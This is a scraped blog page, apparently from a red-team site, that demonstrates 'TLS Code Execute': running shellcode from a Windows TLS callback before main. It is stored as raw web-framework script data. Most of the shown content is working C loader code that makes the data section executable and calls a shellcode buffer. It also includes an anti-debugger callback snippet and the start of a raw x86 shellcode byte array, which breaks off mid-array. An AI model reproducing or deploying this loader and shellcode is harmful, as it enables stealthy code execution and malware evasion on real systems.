h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#links\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"374b08a4065e4a9aaae4a24bd4980fe5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"LINKS\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"p\",\"81df1326c19b46a8941f6d5788eb2df0\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"273a0f47d67044b0be5d019fe5eec32d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]\n62:[\"$\",\"p\",\"77c9d772323c4d6081673f8f20762d96\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"c8a8dd35f4ca4f2ea5a199c30b4b9e62\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]\n64:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"最后更新于\"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L68\",null,{\"value\":\"2020-12-04T03:47:20.934Z\"}]}]],\"\"]}],null]}]\n65:[\"$\",\"$L69\",null,{\"displayContext\":\"site\"}]\n66:[\"$\",\"$L6a\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L6b\",null,{\"siteTitle\":\"idiotc4t's blog\",\"urls\":{\"html\":\"https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute\",\"markdown\":\"https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"$undefined\",\"mcp\":\"https://idiotc4t.com/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"-M3PKB4x5FWGN7bsVwbW\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/code-and-dll-process-injection\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"代码与进程注入\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"TLS Code Execute\"]}],null]}]\n"])</script><script>self.__next_f.push([1,"45:[\"$\",\"div\",null,{\"className\":\"overflow-y-auto\",\"children\":[\"$\",\"$L6c\",null,{\"sections\":[{\"id\":\"tls-jian-jie\",\"title\":[[\"$\",\"$1\",\"678119e1a8d9491ea7294510c1d20cc1\",{\"children\":\"TLS简介\"}]],\"depth\":1},{\"id\":\"jing-tai-tls\",\"title\":[[\"$\",\"$1\",\"a76b4a1f86d64b5eac454820ef656109\",{\"children\":\"静态TLS\"}]],\"depth\":1},{\"id\":\"dai-ma-shi-xian\",\"title\":[[\"$\",\"$1\",\"911793855a6c4903885f59e80c36481f\",{\"children\":\"代码实现\"}]],\"depth\":1},{\"id\":\"kuo-zhan\",\"title\":[[\"$\",\"$1\",\"1a4ca5331102415085850d412c4babad\",{\"children\":\"扩展\"}]],\"depth\":1},{\"id\":\"links\",\"title\":[[\"$\",\"$1\",\"374b08a4065e4a9aaae4a24bd4980fe5\",{\"children\":\"LINKS\"}]],\"depth\":1}]}]}]\n"])</script><script>self.__next_f.push([1,"6d:I[94078,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ClientCodeBlock\"]\n6e:I[52044,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"CopyCodeButton\"]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"$19\",\"b94c1d8cb4404c4e87f122457376b6ba\",{\"fallback\":null,\"children\":[\"$\",\"$L6d\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cWindows.h\u003e\",\"marks\":[]}],\"key\":\"8cef2cb557c3468fa3a162157350eb5a\"}],\"key\":\"c2fd12c2317d4c0a88b7757f808c9c96\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cstdio.h\u003e\",\"marks\":[]}],\"key\":\"7f1618e72804449ab3aa2927a5d7a209\"}],\"key\":\"9bb3299a01554eef8aeef7bf3eced240\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment(linker, \\\"/section:.data,RWE\\\") \",\"marks\":[]}],\"key\":\"997b3549476d4fd997bf5606ccaca3af\"}],\"key\":\"df6d068b0109422aa81d281076bcc5b9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"2f3c6893d97b41b6b0ea7c748881296a\"}],\"key\":\"cfcfad0e684f4b8bbdc1bc09f11340f9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"unsigned char buf[] =\\\"shellcode\\\";\",\"marks\":[]}],\"key\":\"0ecb2de86d1440eda4e4067a5cdff33d\"}],\"key\":\"e4716af3129a4c558e35f0c2b35882be\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"493638495d1c49d69a63bdcfaf203b9d\"}],\"key\":\"adbfc2d1220542f8ab2f07a1b90401c4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"af2d05a79b0045de8856ac05230af757\"}],\"key\":\"8f1ddc816f47430da7d1c14c453edd82\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"VOID NTAPI TlsCallBack(PVOID DllHandle, DWORD dwReason, PVOID Reserved) \",\"marks\":[]}],\"key\":\"7a0aa2d61e6146f39115f151f26e7a50\"}],\"key\":\"e909ff1a4d7d44c39532e2e75d583ccb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"//DllHandle模块句柄、Reason调用原因、 Reserved加载方式（显式/隐式）\",\"marks\":[]}],\"key\":\"7d0d0173c4574faabc8a9693ae349513\"}],\"key\":\"e350c54797fb4cbe87a01a330b90bf97\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{\",\"marks\":[]}],\"key\":\"bfed690546f846ceb177b802676db01c\"}],\"key\":\"a4eae1679bbc42da9018d980c4dc7264\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tif (dwReason == DLL_PROCESS_ATTACH)\",\"marks\":[]}],\"key\":\"545079ab366e4fa68d6b99bbd0ccc42a\"}],\"key\":\"8922a234a8534bd8be94f746d2c09aa4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t{\",\"marks\":[]}],\"key\":\"b7555fc8151e43fb8339b3500404870d\"}],\"key\":\"a17557c747f444b4bb5f9b70aa3bb87f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t((void(WINAPI*)(void)) \u0026 buf)();\",\"marks\":[]}],\"key\":\"5f7488877b0548df94f0bc2f09037668\"}],\"key\":\"62e58f47bcac4e06bc1fde74b8c68fd1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t}\",\"marks\":[]}],\"key\":\"26437d4f8849486dab33d98a7be430b7\"}],\"key\":\"8295d4ab87c840799a1f76540fdefc5a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"78a3e1c73ab644be96fec85e6de05faf\"}],\"key\":\"ec253a39ffae49b4b06e784405fd589f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"e85536cbeffd40bf91dd7706bd71e107\"}],\"key\":\"760ed0b24a9e423992538bfd2d5da80b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"//使用TLS需要在程序中新建一个.tls段专门存放TLS数据，申明使用\",\"marks\":[]}],\"key\":\"464a385e454f4ad795814aeeed81b78f\"}],\"key\":\"d4f071b61f9648a3af52a3fd18559dc9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment (linker, \\\"/INCLUDE:__tls_used\\\")\",\"marks\":[]}],\"key\":\"24f346f1163a4e22b315edf9dfa07028\"}],\"key\":\"c04cc1b0ad4648978e630c41d1b9b5a5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment (linker, \\\"/INCLUDE:__tls_callback\\\")\",\"marks\":[]}],\"key\":\"f36fc9c266ac46c1b2534d0dd6240d80\"}],\"key\":\"3c195090bf674ea2916c7903420d5621\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"c0d32e92aac74e6ea06032070359266d\"}],\"key\":\"da761be4ba094bfd8a2590e02cef4de5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"cc933a6e92be4326b546f0d8bef545a7\"}],\"key\":\"5b9896ef825d475bbb996ac839f0e15e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"5dfc9b09f4be454b933adeeaa3e6379f\"}],\"key\":\"32e3dba6571d4b76bca0c6b78ee5ed5b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma data_seg (\\\".CRT$XLB\\\")\",\"marks\":[]}],\"key\":\"9eef7c6dceb04a718ed05acbae77ff83\"}],\"key\":\"494de864e6f64abc890ff977feb043f6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"//.CRT表明是使用C RunTime机制，$后面的XLB中：X表示随机的标识\",\"marks\":[]}],\"key\":\"ff59a4e18046497bb323cce9b9d3d470\"}],\"key\":\"b96a302515ec449a8200dc149dc9382d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"//L表示是TLS callback section，B可以被换成B到Y之间的任意一个字母，\",\"marks\":[]}],\"key\":\"0896ac31ca7045329ba2d9b8334e373d\"}],\"key\":\"d9b6f03c9f6c46aaad93124d6430e1ad\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"//但是不能使用“.CRT$XLA”和“.CRT$XLZ”，因为“.CRT$XLA”和“.CRT$XLZ”是用于tlssup.obj的。\",\"marks\":[]}],\"key\":\"f211a5ee90e14f79a3806cc77bc4e4f5\"}],\"key\":\"95ccb897c94545aea0be536898116aa8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"EXTERN_C PIMAGE_TLS_CALLBACK _tls_callback = TlsCallBack;\",\"marks\":[]}],\"key\":\"492d7da38b864de8bb5a965fb63ef4cf\"}],\"key\":\"f03870fc03dd4546bdb3219cbc9c2158\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma data_seg ()\",\"marks\":[]}],\"key\":\"e3ab7cb2daba4c0f8d42e17c6c2a84b5\"}],\"key\":\"cf8f37c4c491437e82239f4ebe4c850f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"367816304b4c4c7e8268e0ffe5c06353\"}],\"key\":\"10c282343a024b87ac36cbd74415994b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"int main()\",\"marks\":[]}],\"key\":\"2a228e0661954bffa8ee362e2593344a\"}],\"key\":\"020bd503ebba48c482e918a02dfb2ee2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{\",\"marks\":[]}],\"key\":\"aa07994d94ec497bbef8dfcf7cbb4dcd\"}],\"key\":\"6928ac446a0e4a3dac61e02d30f168a4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tprintf(\\\"ok\\\");\",\"marks\":[]}],\"key\":\"3a8e031483344cb49938e950e7dbd1ab\"}],\"key\":\"06150e19ee484a68982f662d97f550a6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\treturn 0;\",\"marks\":[]}],\"key\":\"5b7d15a8fa9a4a20a2e87defaa6c18bb\"}],\"key\":\"8a346af750d842cf80b84c60001576ce\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"b89bfae0cc53411fb27b4d16a4d787f9\"}],\"key\":\"b7046a06166a47059ee27288a4270584\"}],\"key\":\"b94c1d8cb4404c4e87f122457376b6ba\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$19\",\"5fb4764776ab451495a7c2f8791c734f\",{\"fallback\":null,\"children\":[\"$\",\"$L6d\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"EXTERN_C\",\"marks\":[]}],\"key\":\"ccc3ff7326dd438e904c26fe65f90f65\"}],\"key\":\"0e6e0bba215e445aa26efed99c0cce21\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma const_seg (\\\".CRT$XLB\\\")\",\"marks\":[]}],\"key\":\"442bd5711cb249deb394f53ccafe6bf9\"}],\"key\":\"8b410577fd9345609ff238f8aa796faa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"const PIMAGE_TLS_CALLBACK _tls_callback = TlsCallBackCheckDbugger;\",\"marks\":[]}],\"key\":\"fbbed44f3f5f41eb8bbb268caa248425\"}],\"key\":\"07c39c5509e04f9b998f9451a61a5534\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma const_seg ()\",\"marks\":[]}],\"key\":\"c499d64f5d1d42d6a8ff8028205229b2\"}],\"key\":\"1d003b54f9c04e4f82e679be51a7faf0\"}],\"key\":\"5fb4764776ab451495a7c2f8791c734f\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"$19\",\"f2ad97f1280a46749b06615903139a71\",{\"fallback\":null,\"children\":[\"$\",\"$L6d\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cWindows.h\u003e\",\"marks\":[]}],\"key\":\"a8c0f43a822145b88145c842a0d39db9\"}],\"key\":\"5238b627746b4424801a8d9d21c5584e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cstdio.h\u003e\",\"marks\":[]}],\"key\":\"4622a9b7242848d899f5f9ad6faa2080\"}],\"key\":\"b8e2995837ae4c278012d182426dfcd5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment(linker, \\\"/section:.data,RWE\\\") \",\"marks\":[]}],\"key\":\"bd1e65779c85402b80d7a9d5542eec72\"}],\"key\":\"9280b35f897343eea5b7861a88d9579d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment (lib, \\\"OneCore.lib\\\")\",\"marks\":[]}],\"key\":\"bf7e91d8aa1a42ed92cc60993f921c55\"}],\"key\":\"f66b96cd300d4721b8cf5f98f71f8e8f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cTlhelp32.h\u003e\",\"marks\":[]}],\"key\":\"ed4d3c66bed14c10ba83a8b933ea6326\"}],\"key\":\"82f2d40d3a374fd2ac0e3b1b0bf08a73\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"73421db96c2d41a1b5c8155e39e5061d\"}],\"key\":\"0857e69385cf42e38010bceeb01ce584\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"char shellcode[]=\",\"marks\":[]}],\"key\":\"c689c1459be24fcbaf0937ab59f3bb8a\"}],\"key\":\"a63566a8e6c4492f8112f9be10be2eb2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xd9\\\\xeb\\\\x9b\\\\xd9\\\\x74\\\\x24\\\\xf4\\\\x31\\\\xd2\\\\xb2\\\\x77\\\\x31\\\\xc9\\\\x64\\\\x8b\\\"\",\"marks\":[]}],\"key\":\"78c392dc717042a69cab02456a0812cb\"}],\"key\":\"de3e1b8c20a94afbbe6f0a51121ba902\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x71\\\\x30\\\\x8b\\\\x76\\\\x0c\\\\x8b\\\\x76\\\\x1c\\\\x8b\\\\x46\\\\x08\\\\x8b\\\\x7e\\\\x20\\\\x8b\\\"\",\"marks\":[]}],\"key\":\"5075261dd01444a0933254df18044a57\"}],\"key\":\"d5584183fb394905a13ab6b16f1374a5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x36\\\\x38\\\\x4f\\\\x18\\\\x75\\\\xf3\\\\x59\\\\x01\\\\xd1\\\\xff\\\\xe1\\\\x60\\\\x8b\\\\x6c\\\\x24\\\"\",\"marks\":[]}],\"key\":\"c445f6c4e4c041b3a8cea658996f595b\"}],\"key\":\"1d11d709f9dc4123ae6b6184156abc77\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x24\\\\x8b\\\\x45\\\\x3c\\\\x8b\\\\x54\\\\x28\\\\x78\\\\x01\\\\xea\\\\x8b\\\\x4a\\\\x18\\\\x8b\\\\x5a\\\"\",\"marks\":[]}],\"key\":\"0feccb865c0944ef8b1d2eaf54645310\"}],\"key\":\"9e5d8810c15441f5b55c3e334871f8cb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x20\\\\x01\\\\xeb\\\\xe3\\\\x34\\\\x49\\\\x8b\\\\x34\\\\x8b\\\\x01\\\\xee\\\\x31\\\\xff\\\\x31\\\\xc0\\\"\",\"marks\":[]}],\"key\":\"e8a789919191459bb8bd32a7489a3772\"}],\"key\":\"e21e63e402ce49c5985cad30ecc4dee9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xfc\\\\xac\\\\x84\\\\xc0\\\\x74\\\\x07\\\\xc1\\\\xcf\\\\x0d\\\\x01\\\\xc7\\\\xeb\\\\xf4\\\\x3b\\\\x7c\\\"\",\"marks\":[]}],\"key\":\"1fc08612077c496faa1253419ccf428d\"}],\"key\":\"ecb9b4f63b9a48d8903102c54ab0a6a1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x24\\\\x28\\\\x75\\\\xe1\\\\x8b\\\\x5a\\\\x24\\\\x01\\\\xeb\\\\x66\\\\x8b\\\\x0c\\\\x4b\\\\x8b\\\\x5a\\\"\",\"marks\":[]}],\"key\":\"8dd6953b430f41c0b717e7a01ae1dea2\"}],\"key\":\"d0d4c3ecdb1c403582c1c7c89f85902b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x1c\\\\x01\\\\xeb\\\\x8b\\\\x04\\\\x8b\\\\x01\\\\xe8\\\\x89\\\\x44\\\\x24\\\\x1c\\\\x61\\\\xc3\\\\xb2\\\"\",\"marks\":[]}],\"key\":\"7ffc5cb1040a46d7a3c0e77350cb3c5b\"}],\"key\":\"fa8d687533524d9089bac91bdfab154e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x08\\\\x29\\\\xd4\\\\x89\\\\xe5\\\\x89\\\\xc2\\\\x68\\\\x8e\\\\x4e\\\\x0e\\\\xec\\\\x52\\\\xe8\\\\x9f\\\"\",\"marks\":[]}],\"key\":\"e5bbc82855b14b2b83e9a286108b43cc\"}],\"key\":\"09348ebf1b8b4336b1e995fc1bd9b00e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xff\\\\xff\\\\xff\\\\x89\\\\x45\\\\x04\\\\xbb\\\\x7e\\\\xd8\\\\xe2\\\\x73\\\\x87\\\\x1c\\\\x24\\\\x52\\\"\",\"marks\":[]}],\"key\":\"df80bd82f30f4917b059a5dfe7dbd48a\"}],\"key\":\"ab4859a4b16e4730bc730dea0cadfa55\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xe8\\\\x8e\\\\xff\\\\xff\\\\xff\\\\x89\\\\x45\\\\x08\\\\x68\\\\x6c\\\\x6c\\\\x20\